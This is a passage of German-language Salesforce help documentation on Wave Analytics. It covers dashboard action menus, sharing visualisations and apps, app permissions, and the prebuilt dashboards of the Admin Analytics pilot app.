

**•** Wertebezeichnungen in Diagrammen (z. B. "Opportunity for Sanders" in oben stehender Abbildung)



**•** Bezeichnungen für Legendenwerte in Tabellenzellen



**•** Werte in Tabellenzellen



Bei Bewegen des Mauszeigers auf die Bezeichnungen wird angezeigt, ob ein Aktionsmenü verfügbar ist. Durch Klicken auf den Wert, die Zelle oder die Legende wird das Menü eingeblendet und der Benutzer kann dann eine der verfügbaren Aktionen auswählen oder einen Datensatz öffnen.

## Aktionen im Aktionsmenü

Bei den Aktionen handelt es sich um [objektspezifische Aktionen](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=de) und/oder [globale Aktionen,](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=de) die Sie zuvor Salesforce-Objekten hinzugefügt haben. Mit Salesforce-Aktionen können Benutzer Datensätze erstellen, die automatische Beziehungen zu anderen Datensätzen aufweisen, an bestimmten Datensätzen Änderungen und Aktualisierungen vornehmen sowie auf von Ihnen definierte Weise mit Datensätzen interagieren. Beispielsweise können Sie Aktionen hinzufügen, mit denen Benutzer neue Kundenvorgänge, Ereignisse, Accounts, Gruppen usw. erstellen können. Weitere Informationen zu den in der aktuellen Version unterstützten Salesforce-Objekten und -Aktionen finden Sie im Abschnitt "Unterstützung des Aktionsmenüs für Objekte und Aktionen" unten.

## Link zum Öffnen von Datensätzen in einem Schnellaktionsmenü

Links können bestimmte Daten, wie Salesforce-Account-IDs, von Linsen oder Dashboards an Datensätze übergeben. Ein Link von einem Accountnamen in einem Dashboard beispielsweise kann so konfiguriert werden, dass er die zugehörige Account-ID an Salesforce übergibt. Wenn Benutzer auf den Link zum Öffnen des Datensatzes klicken, wird der entsprechende Accountdatensatz in einer neuen Registerkarte geöffnet. Benutzerdefinierte Links können auch Datensätze für Mitarbeiter in Workday® oder Ausgabenberichte in Concur® nachschlagen. Es können beliebige Websites verlinkt werden, sofern sie das HTTP- oder HTTPS-Protokoll verwenden.

## Unterstützung des Aktionsmenüs für Objekte und Aktionen

Salesforce-Objekte und -Aktionen werden durch die aktuelle Implementierung von Aktionsmenüs nur eingeschränkt unterstützt.

Wave-Schnellaktionsmenüs können derzeit für benutzerdefinierte Objekte, sObjects sowie die folgenden Salesforce-Standardobjekte erstellt werden:

- **•** Account
- **•** Kundenvorgänge
- **•** Lead
- **•** Opportunity

Aktionen für Seitenlayouts für Kontakte, Benutzer oder Benutzerprofile werden nicht unterstützt.

Die aktuelle Implementierung von Aktionsmenüs unterstützt Chatter-Aktionen ("Post", "Datei", "Vielen Dank", "Link", "Abstimmung" und "Frage"), [objektspezifische Aktionen](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm&language=de) und [globale Aktionen.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm&language=de) Sie unterstützt keine Salesforce1-Aktionen.

In zukünftigen Versionen werden weitere Objekte und Aktionen unterstützt.

### Entwickeln von Aktionsmenüs

Ihr Entwicklerteam kann Aktionsmenüs erstellen, indem es die erweiterte Metadatendatei (XMD) eines Datensets bearbeitet. Weitere Informationen finden Sie unter "Dimensions Section" in der [Extended Metadata \(XMD\) Reference.](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm)

Um einen Link zum Öffnen eines Datensatzes in einem Aktionsmenü für ein Datenset mit Datensätzen aus mehreren Salesforce-Organisationsinstanzen zu erstellen, müssen Sie in der XMD-Datei einen Abschnitt für Organisationen hinzufügen. Im Abschnitt für Organisationen können Sie den URLs für jede Organisationsinstanz, auf die im Datenset verwiesen wird, Organisations-IDs zuordnen. Weitere Informationen finden Sie unter "Organizations Section" in der [Extended Metadata \(XMD\) Reference](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

## <span id="page-3863-0"></span>Einbinden von Visualisierungen über Chatter-Posts und Freigabe von Links

Sie können eine Visualisierung für Ihre Kollegen freigeben, indem Sie in Chatter einen Post veröffentlichen oder den eindeutigen URL der Visualisierung abrufen. Mit einem Chatter-Post werden ein Bild und ein Link zu dem Datenbestand – Linse, Dashboard oder Anwendung – in Wave Analytics bereitgestellt. Kollegen, die über den Link verfügen und Zugriff auf den Datenbestand haben, können die dargestellten Informationen durchsuchen und erkunden.

**1.** Klicken Sie auf **Freigabe**.



- **2.** Klicken Sie auf die Registerkarte für die gewünschte Freigabemethode: **Im Feed posten**, wodurch in Chatter ein Bild und ein Link zu der Linse, dem Dashboard oder der Anwendung gepostet werden, oder **URL abrufen**, was einen eindeutigen URL für den Datenbestand darstellt.
	- **a.** Wenn Sie einen Post in Chatter veröffentlichen, wählen Sie entweder einen **Benutzer**oder **Gruppen**-Feed aus und geben Sie den Namen und dann Ihren Kommentar ein. Sie können das Bild auch aus dem Post entfernen, indem Sie den Mauszeiger darauf bewegen und auf das **x** klicken. Beachten Sie, dass gepostete Bilder öffentlich sind.
	- **b.** Wenn Sie den eindeutigen URL abrufen, kopieren Sie den Link, fügen Sie ihn dann dort ein, wo Sie ihn freigeben möchten.
- **3.** Klicken Sie ggf. auf **Zugriff gewähren**, um die Ebene des Freigabezugriffs festzulegen.
- **4.** Klicken Sie auf **Fertig**.
	- Anmerkung: Um eine Visualisierung freizugeben, müssen Sie Zugriff auf die Anwendung gewähren, in der sie enthalten ist.  $\sqrt{2}$ Linsen, Datensets und Dashboards in der standardmäßig freigegebenen Anwendung sind für alle Wave Analytics-Benutzer zugänglich, es sei denn, ein Administrator hat den Zugriff eingeschränkt. Alle anderen Anwendungen sind privat, es sei denn, ein Benutzer mit Managerzugriff auf die Anwendung hat sie für einen bestimmten Benutzer, eine Gruppe oder eine Rolle freigegeben.

# Arbeiten mit Wave Analytics-Anwendungen

Wave Analytics-Anwendungen sind Ordner, die Datensets, Linsen und Dashboards enthalten.

Sie können Ihre eigenen Anwendungen erstellen, um Ihre Datenprojekte zu organisieren und die Freigabe von Wave Analytics-Datenbeständen zu steuern.

Außerdem können Sie die vorkonfigurierte [Sales Wave Analytics-Anwendung](#page-3871-0) auf Seite 3866 nutzen, die vorgefertigte Datensets, Linsen und Dashboards enthält und so einen vordefinierten Pfad durch Ihre Sales Cloud-Daten bietet und Ihnen einen schnellen Einstieg in Wave ermöglicht.

#### [Freigabe auf Anwendungsebene](#page-3864-0)

Wave Analytics-Anwendungen sind wie Ordner und ermöglichen es den Benutzern, ihre eigenen Datenprojekte – sowohl private als auch freigegebene – zu organisieren und die Freigabe von Datensets, Linsen und Dashboards zu steuern.

#### [Erstellen einer Anwendung](#page-3865-0)

Erstellen Sie eine Anwendung, damit sie jede Kombination der Linsen, Dashboards und Datensets umfasst und sie organisiert werden kann.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

#### [Freigeben einer Anwendung](#page-3865-1)

Damit andere Personen eine Linse, ein Dashboard oder ein Datenset anzeigen können, besteht eine Möglichkeit der Freigabe darin, die Anwendung freizugeben, worin sie sich befinden.

#### [Löschen einer Anwendung](#page-3866-0)

Wenn Sie über Managerzugriff auf eine Anwendung verfügen, können Sie sie löschen. Durch Löschen einer Anwendung werden alle zugehörigen Linsen, Dashboards und Datensets dauerhaft aus Wave Analytics entfernt.

## <span id="page-3864-0"></span>Freigabe auf Anwendungsebene

Wave Analytics-Anwendungen sind wie Ordner und ermöglichen es den Benutzern, ihre eigenen Datenprojekte – sowohl private als auch freigegebene – zu organisieren und die Freigabe von Datensets, Linsen und Dashboards zu steuern.

Alle Wave Analytics-Benutzer beginnen mit Betrachterzugriff auf die standardmäßig freigegebene Anwendung, die standardmäßig verfügbar ist. Administratoren können diese Standardeinstellung jedoch ändern, um den Zugriff zu beschränken oder zu erweitern. Zudem hat jeder Benutzer standardmäßig Zugriff auf die standardmäßige Anwendung mit dem Namen "Meine private Anwendung", die für persönliche Projekte vorgesehen ist, welche sich in Bearbeitung befinden. Die Inhalte von "Meine private Anwendung" jedes Benutzers sind für Administratoren nicht sichtbar. Zudem kann diese Anwendung nicht freigegeben werden. Wenn Benutzer bereit sind, ein Element aus ihrer privaten Anwendung freizugeben, können Sie das Element in einer beliebigen freigegebenen Anwendung speichern.

Alle anderen Anwendungen, die durch einzelne Benutzer erstellt wurden, sind standardmäßig privat. Sowohl der Inhaber der Anwendung als auch Administratoren haben Managerzugriff und können den Zugriff auf andere Benutzer, Gruppen oder Rollen erweitern.





## <span id="page-3865-0"></span>Erstellen einer Anwendung

Erstellen Sie eine Anwendung, damit sie jede Kombination der Linsen, Dashboards und Datensets umfasst und sie organisiert werden kann.

- **1.** Klicken Sie auf der Startseite auf **Erstellen**.
- **2.** Klicken Sie auf **Anwendung**.
- **3.** Geben Sie den Namen Ihrer Anwendung ein.
- **4.** Klicken Sie auf **Erstellen**.

Ihre Anwendung wird erstellt und auf einer neuen Registerkarte erstellt. Sie können darin nun Linsen, Dashboards und Datensets eingeben.

- **5.** Fügen Sie eine Beschreibung des Zwecks und der Inhalte der Anwendung hinzu, damit Ihre Kollegen nachvollziehen können, wie die Daten verwendet werden.
	- **a.** Klicken Sie im Beschreibungsfeld unter dem Namen der Anwendung.
	- **b.** Geben Sie eine Beschreibung an.
	- **c.** Aktivieren Sie das **zum Speichern.**
- **6.** Ändern Sie optional das Standardsymbol der Anwendung, um sie einfacher von anderen Anwendungen unterscheiden zu können.
	- **a.** Bewegen Sie den Mauszeiger auf das Standardsymbol.
	- **b.** Klicken Sie auf **Symbol ändern**.
	- **c.** Klicken Sie auf ein Symbol aus der Galerie.

## <span id="page-3865-1"></span>Freigeben einer Anwendung

Damit andere Personen eine Linse, ein Dashboard oder ein Datenset anzeigen können, besteht eine Möglichkeit der Freigabe darin, die Anwendung freizugeben, worin sie sich befinden.

- **1.** Klicken Sie auf der Seite Anwendung auf die Schaltfläche **Freigeben**.
- **2.** Führen Sie auf der Registerkarte "Zugriff gewähren" folgende Aktionen durch:
	- **a.** Wählen Sie aus, ob Sie die Anwendung für einen Benutzer, eine Gruppe oder Rolle freigeben möchten.
	- **b.** Geben Sie den Namen ein und nehmen Sie eine Auswahl aus den vorgeschlagenen Treffern vor.
	- **c.** Wählen Sie die Ebene des Freigabezugriffs aus: Betrachter, Editor oder Manager.
	- **d.** Klicken Sie auf **Hinzufügen**.
	- **e.** Klicken Sie auf**Speichern** und dann auf **Fertig**.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen einer Anwendung:

**•** "Wave Analytics-Anwendungen erstellen"

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Freigeben einer Anwendung:

**•** "Wave Analytics verwenden" und Managerzugriff auf die Anwendung

## <span id="page-3866-0"></span>Löschen einer Anwendung

Wenn Sie über Managerzugriff auf eine Anwendung verfügen, können Sie sie löschen. Durch Löschen einer Anwendung werden alle zugehörigen Linsen, Dashboards und Datensets dauerhaft aus Wave Analytics entfernt.

**1.** Öffnen Sie die Anwendung und klicken Sie dann auf **Löschen**.

ACHTUNG: Sie können eine gelöschte Anwendung nicht wiederherstellen.

In Wave Analytics werden ggf. die Linsen und Dashboards außerhalb der Anwendung aufgelistet, die ebenfalls betroffen sind. Wenn die zur Anwendung gehörigen Datensets gelöscht werden, werden alle Linsen oder Dashboards, die auf diese Datensets verweisen, unbrauchbar.





Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition



Löschen einer Anwendung:

**•** "Wave Analytics verwenden" und Managerzugriff auf die Anwendung

Wichtig: In der Liste werden nur die Linsen und Dashboards angezeigt, auf die Sie Zugriff haben. Wenn Sie auf Linsen und Dashboards keinen Zugriff haben, werden diese nicht angezeigt, auch wenn sie Verweise auf Datensets in der Anwendung enthalten.

**2.** Klicken Sie auf **Datenbestände löschen**.

# Die Admin Analytics-Anwendung (Pilot)

Die Admin Analytics-Anwendung kann mit Daten aus der Ereignisüberwachung und aus Setup-Aktivierungsprotokollen integriert werden und bietet Ihnen so Einblicke in das Verhalten Ihrer Benutzer und Ihrer Organisation.

Die Admin Analytics-Anwendung ist die erste integrierte Methode zur Erkundung von Überwachungsdaten in Salesforce. Die Erstellung der Anwendung ist einfach und mit ihren vorkonfigurierten Dashboards und Datensets können Sie sofort mit der Erkundung loslegen. Mit dieser Anwendung können Sie die Daten Ihrer Organisation genau aufschlüsseln und verdächtiges Verhalten, langsame Seitenleistung und eine schlechte Akzeptanz seitens der Benutzer schnell identifizieren.

Anmerkung: Die Admin Analytics-Anwendung ist derzeit über ein Pilotprogramm verfügbar. Unveröffentlichte Services oder Funktionen, die in diesem Dokument, Pressemitteilungen oder öffentlichen Erklärungen erwähnt werden, sind aktuell noch nicht verfügbar und werden eventuell nicht rechtzeitig oder gar nicht verfügbar sein. Kunden, die unsere Services kaufen, sollten ihre Kaufentscheidungen auf der Grundlage von Funktionen treffen, die aktuell verfügbar sind. Weitere Informationen zu diesem Pilotprogramm erhalten Sie bei Salesforce.

#### [Einrichten von Salesforce-Berechtigungen für die Admin Analytics-Anwendung](#page-3867-0)

Sie können Lizenzen auswählen und Berechtigungssätze erstellen und zuweisen, um Administratoren und Benutzern Zugriff auf die Admin Analytics-Anwendung zu ermöglichen.

#### [Erstellen und Freigeben der Admin Analytics-Anwendung](#page-3869-0)

Nachdem Sie die richtigen Berechtigungen aktiviert haben, ist die Einrichtung der Admin Analytics-Anwendung ganz einfach.

#### [Informationen zu den vorgefertigten Dashboards der Admin Analytics-Anwendung](#page-3869-1)

Die Admin Analytics-Anwendung ist mit vorgefertigten Dashboards ausgestattet, sodass Sie mit der Erkundung Ihrer Daten sofort loslegen können. Daten aus Ihrer Organisation werden bei der Erstellung automatisch in die Datensets der Admin Analytics-Anwendung geladen.

#### <span id="page-3867-0"></span>[Kennenlernen der Terminologie für die Admin Analytics-Anwendung](#page-3870-0)

Um die Admin Analytics-Anwendung optimal nutzen zu können, ist es hilfreich, die in der Anwendung verwendeten Kennzahlen und Begriffe zu kennen.

## Einrichten von Salesforce-Berechtigungen für die Admin Analytics-Anwendung

Sie können Lizenzen auswählen und Berechtigungssätze erstellen und zuweisen, um Administratoren und Benutzern Zugriff auf die Admin Analytics-Anwendung zu ermöglichen.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance** und **Unlimited Edition** 

#### NUTZERBERECHTIGUNGEN

Verwenden der Admin Analytics-Anwendung:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwenden"
- **•** "Auf Admin Analytics-Vorlagen und -Anwendungen zugreifen"

Erstellen und Verwalten von Wave-Anwendungen:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Berechtigungssätzen:

**•** "Profile und Berechtigungssätze verwalten"



Sie können mit diesen Berechtigungen auf die gleiche Weise Berechtigungssätze erstellen wie bei anderen Salesforce-Berechtigungssätzen. Wählen Sie eine Berechtigungssatz-Lizenz aus, erstellen Sie basierend auf den durch diese Lizenz aktivierten Berechtigungen Berechtigungssätze und weisen Sie die Berechtigungssätze dann Benutzern oder Profilen zu. In der Regel erstellen Sie zwei Typen von Berechtigungssätzen, einen für Benutzer und einen für Administratoren.

- **1. Wählen Sie die Berechtigungssatz-Lizenz "Admin Analytics App" aus.** Alle Admin Analytics-Benutzer in Ihrer Organisation benötigen die Berechtigungssatz-Lizenz "Admin Analytics App". Wählen Sie die Lizenz aus und weisen Sie sie Benutzern zu. Die Schritte dafür sind die gleichen wie bei anderen Salesforce-Berechtigungssatz-Lizenzen.
- **2. Erstellen Sie einen Berechtigungssatz, der Benutzern Zugriff auf die Admin Analytics-Anwendung ermöglicht, und weisen Sie ihn zu.** Die meisten Benutzer in Ihrer Organisation müssen die Admin Analytics-Anwendung nur anzeigen können. Erstellen Sie für diese Benutzer einen Berechtigungssatz, der die Berechtigungen "Wave Analytics-Anwendungen mit Vorlagen verwenden" und "Auf Admin Analytics-Vorlagen und -Anwendungen zugreifen" enthält. Mit diesen Berechtigungen können die Benutzer alle Daten in Admin Analytics anzeigen und Dashboards erstellen und bearbeiten. Weisen Sie diesen Berechtigungssatz den entsprechenden Benutzern oder Profilen zu.
- **3. Erstellen Sie einen Berechtigungssatz, der es Administratoren und bestimmten Benutzern ermöglicht, auf die Admin Analytics-Anwendung zuzugreifen und diese zu verwalten, und weisen Sie ihn zu.** Administratoren und bestimmte Benutzer müssen in der Lage sein, die Admin Analytics-Anwendung zu erstellen und sie für andere freizugeben. Erstellen Sie einen Berechtigungssatz mit der Admin Analytics-Lizenz und weisen Sie ihn diesen Administratoren und Benutzern zu. Mit diesen Berechtigungen können die Benutzer alle Daten in Admin Analytics anzeigen und Dashboards erstellen und bearbeiten. Zusätzlich können sie jedoch auch die Anwendung erstellen, freigeben und löschen, Datenflüsse planen und bearbeiten, externe Daten hochladen und vieles mehr.

## <span id="page-3869-0"></span>Erstellen und Freigeben der Admin Analytics-Anwendung

Nachdem Sie die richtigen Berechtigungen aktiviert haben, ist die Einrichtung der Admin Analytics-Anwendung ganz einfach.

- Anmerkung: Da die Erstellung von Ereignisprotokolldateien über einen 24-Stunden-Zeitraum erfolgt, können Sie in der Anwendung am ersten Tag nach ihrer Erstellung noch keine Daten anzeigen. Die Anwendung beinhaltet Beispieldaten, sodass Sie in der Zwischenzeit eine Vorschau Ihrer Dashboards anzeigen können.
- **1.** Melden Sie sich bei Salesforce an.
- **2.** Wählen Sie in der Anwendungsauswahl "Wave Analytics" aus.
- **3.** Klicken Sie auf **Anwendung**, wählen Sie **Admin Analytics** aus und klicken Sie dann auf **Weiter**.
- **4.** Geben Sie der Anwendung einen Namen.
- **5.** Klicken Sie auf **Erstellen**. Die Erstellung der Anwendung kann eine Weile dauern. Sie können den Fortschritt durch Auswahl der **Datenüberwachung** im Menü mit dem Zahnradsymbol oben auf der Seite verfolgen. Wenn irgendein Teil der Anwendungserstellung fehlschlägt, müssen Sie die Anwendung neu erstellen.
- **6.** Sobald Ihre Anwendung einsatzbereit ist, können Sie sie für andere Benutzer in Ihrer Organisation freigeben. Denken Sie daran, dass nur Benutzer mit der Berechtigung "Wave Analytics-Anwendungen mit Vorlagen verwalten" und "Auf Admin Analytics-Vorlagen und -Anwendungen zugreifen" die Anwendung anzeigen können. Wenn Sie Ihre Anwendung

#### NUTZERBERECHTIGUNGEN

Verwenden der Admin Analytics-Anwendung:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwenden"
- **•** "Auf Admin Analytics-Vorlagen und -Anwendungen zugreifen"

Erstellen und Verwalten von Wave-Anwendungen:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

<span id="page-3869-1"></span>freigeben möchten, platzieren Sie den Mauszeiger auf der Wave Analytics-Startseite auf der Kachel der Anwendung und klicken Sie auf **Freigeben**. Sie können die Freigabe auch über die Anwendung selbst vornehmen.

## Informationen zu den vorgefertigten Dashboards der Admin Analytics-Anwendung

Die Admin Analytics-Anwendung ist mit vorgefertigten Dashboards ausgestattet, sodass Sie mit der Erkundung Ihrer Daten sofort loslegen können. Daten aus Ihrer Organisation werden bei der Erstellung automatisch in die Datensets der Admin Analytics-Anwendung geladen.

Die meisten Dashboards stellen einen einzelnen Ereignistyp im Objekt "EventLogFile" dar. Die [Objektreferenz "EventLogFile"](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_eventlogfile.htm) enthält detaillierte Informationen über die einzelnen Ereignistypen. Zwei der Dashboards, "My Trust" (Mein Vertrauen) und "Setup Audit Trail" (Setup-Aktivierungsprotokoll), entsprechen keinen der Ereignistypen. Im Folgenden werden die einzelnen Dashboards kurz erläutert.

#### **Apex Executions (Apex-Ausführungen)**

Entspricht dem Ereignistyp "Apex-Ausführung". Mit diesem Dashboard können Sie Trends bezüglich Apex-Codeausführungen und -leistung verfolgen.

#### **API**

Entspricht dem Ereignistyp "API-Ereignis". Das Dashboard "API" liefert Informationen über die API-Nutzung durch Ihre Benutzer sowie die API-Leistung in Ihrer Organisation. Sie können anzeigen, wie oft jedes Objekt verwendet wird, wie schnell jedes Objekt verarbeitet wird und welche Methoden für das betreffende Objekt aufgerufen werden.

#### **Dashboard**

Entspricht dem Ereignistyp "Dashboard". Mit dem Dashboard "Dashboard" können Sie Akzeptanz und Leistung des Dashboards verfolgen.

#### **Visualforce Requests (Visualforce-Anforderungen)**

Entspricht dem Ereignistyp "Visualforce-Anforderung". Hier können Sie Trends bezüglich Akzeptanz und Seitenleistung von Visualforce anzeigen.

#### **Files (Dateien)**

Entspricht dem Ereignistyp "Inhaltsübertragung". Wenn Benutzer in Ihrer Organisation Inhaltsübertragungen (Downloads, Uploads oder Vorschauen) durchführen, werden diese in diesem Dashboard angezeigt. Sie können auch die Dateiübernahme verfolgen.

#### **Lightning**

Entspricht dem Ereignistyp "Verfolgung der Benutzeroberfläche". In diesem Dashboard wird angezeigt, welche Seiten Benutzer in Lightning Experience oder Salesforce1 aufrufen.

#### **Login-As (Anmelden als)**

Entspricht dem Ereignistyp "Anmelden als". Mit diesem Dashboard können Sie anzeigen, welche Administratoren die Funktion "Anmelden als" für welche Benutzeraccounts verwenden.

#### **My Trust (Mein Vertrauen)**

